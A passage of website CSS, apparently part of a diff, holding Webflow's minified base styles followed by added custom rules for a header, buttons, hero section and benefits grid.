#cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+.header-content-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.header-nav-link---brix {
+  padding: 0px;
+}
+
+.header-nav-link---brix:hover {
+  color: #4a3aff;
+}
+
+.btn-primary {
+  padding: 26px 38px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  border-radius: 48px;
+  background-color: #4a3aff;
+  -webkit-transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  color: #fff;
+  line-height: 20px;
+  font-weight: 700;
+  text-align: center;
+  text-decoration: none;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.btn-primary:hover {
+  background-color: #3324d5;
+  -webkit-transform: translate3d(0px, -3px, 0.01px);
+  transform: translate3d(0px, -3px, 0.01px);
+  color: #fff;
+}
+
+.btn-primary.small {
+  padding: 18px 24px;
+  font-size: 16px;
+  line-height: 18px;
+}
+
+.btn-primary.small.header-btn-hidde-on-mb {
+  margin-left: 24px;
+}
+
+.header-nav-list-item---brix {
+  margin-bottom: 0px;
+  padding-left: 32px;
+}
+
+.header-nav-list-item---brix.show-in-tablet {
+  display: none;
+}
+
+.container {
+  padding-bottom: 36px;
+  padding-left: 31px;
+}
+
+.dropdown-arrow {
+  margin-left: 8px;
+}
+
+.dropdown-toggle---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding: 0px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+}
+
+.dropdown-toggle---brix:hover {
+  color: #4a3aff;
+}
+
+.header-right-side {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.dropdown-link {
+  width: 100%;
+  padding: 0px;
+  color: #6e7191;
+  line-height: 20px;
+}
+
+.dropdown-link:hover {
+  color: #4a3aff;
+}
+
+.dropdown-column-wrapper {
+  overflow: hidden;
+  border-style: solid;
+  border-width: 1px;
+  border-color: #eff0f6;
+  border-radius: 20px;
+  background-color: #fff;
+  box-shadow: 0 2px 12px 0 rgba(20, 20, 43, 0.08);
+  -webkit-transform: translate(-50%, 0px);
+  -ms-transform: translate(-50%, 0px);
+  transform: translate(-50%, 0px);
+}
+
+.container-default {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.header-nav-menu-list---brix {
+  z-index: 1;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  list-style-type: none;
+}
+
+.grid-1-column {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr;
+  grid-template-columns: 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-1-column.dropdown-link-column {
+  justify-items: start;
+  grid-column-gap: 0px;
+  grid-row-gap: 18px;
+}
+
+.header-logo---brix {
+  max-width: 200px;
+}
+
+.header-logo-link---brix {
+  padding-left: 0px;
+  -webkit-transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: transform 300ms ease, color 300ms ease;
+  transition: transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.header-logo-link---brix:hover {
+  -webkit-transform: scale3d(0.96, 0.96, 1.01);
+  transform: scale3d(0.96, 0.96, 1.01);
+}
+
+.hamburger-menu-wrapper {
+  padding: 0px;
+}
+
+.hamburger-menu-wrapper.w--open {
+  background-color: transparent;
+}
+
+.hamburger-menu-bar {
+  width: 52px;
+  height: 4px;
+  margin-top: 12px;
+  margin-bottom: 12px;
+  border-radius: 20px;
+  background-color: #211f54;
+}
+
+.header-wrapper---brix {
+  padding-top: 32px;
+  padding-bottom: 32px;
+  background-color: #fff;
+}
+
+.dropdown-pd {
+  padding: 40px;
+}
+
+.bold-text-3 {
+  color: #1000ff;
+}
+
+.heading-2 {
+  font-size: 75px;
+  line-height: 75px;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.bold-text-6 {
+  color: #08ff00;
+}
+
+.container-700px-center {
+  max-width: 700px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.text-uppercase {
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.text-uppercase.subtitle {
+  margin-bottom: 12px;
+  color: #4a3aff;
+  font-size: 16px;
+  line-height: 20px;
+  font-weight: 500;
+}
+
+.container-default-2 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.bold-text {
+  color: red;
+}
+
+.section {
+  padding-top: 72px;
+  padding-bottom: 72px;
+}
+
+.section.hero {
+  position: relative;
+  overflow: hidden;
+  padding-bottom: 27px;
+}
+
+.blob-hero {
+  position: absolute;
+  left: -8%;
+  top: auto;
+  right: auto;
+  bottom: -25%;
+  z-index: -1;
+  overflow: hidden;
+  opacity: 0.29;
+  -webkit-filter: blur(130px);
+  filter: blur(130px);
+}
+
+.subtitle---brix-2 {
+  color: #4a3aff;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.subtitle-dash---brix-2 {
+  width: 22px;
+  min-height: 2px;
+  margin-right: 10px;
+  border-radius: 10px;
+  background-color: #4a3aff;
+}
+
+.bold-text-7 {
+  color: #ff0004;
+}
+
+.subtitle-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.subtitle-wrapper---brix.hero-section-v1---brix {
+  margin-bottom: 27px;
+}
+
+.image-3 {
+  position: absolute;
+  left: 93px;
+  top: 93px;
+}
+
+.decoration-benefits_lines-on-right {
+  position: absolute;
+  left: auto;
+  top: -16%;
+  right: 0%;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.margin-bottom {
+  margin-top: 0rem;
+  margin-right: 0rem;
+  margin-left: 0rem;
+}
+
+.home-benefits_content {
+  width: 50ch;
+}
+
+.home-benefits_component {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+}
+
+.home-benefits_product-images {
+  position: relative;
+  width: 25rem;
+  height: 15rem;
+}
+
+.home-benefits_wrapper {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.home-benefits_wrapper.margin-top {
+  margin-top: 10rem;
+}
+
+.decoration-benefits_squiggle {
+  position: absolute;
+  left: 1%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.decoration-benefits-blue-box {
+  position: absolute;
+  left: 10%;
+  top: 0%;
+  right: auto;
+  bottom: 0%;
+  z-index: 2;
+  max-width: 75%;
+}
+
+.footer-list-wrapper {
+  position: static;
+  margin-bottom: 0px;
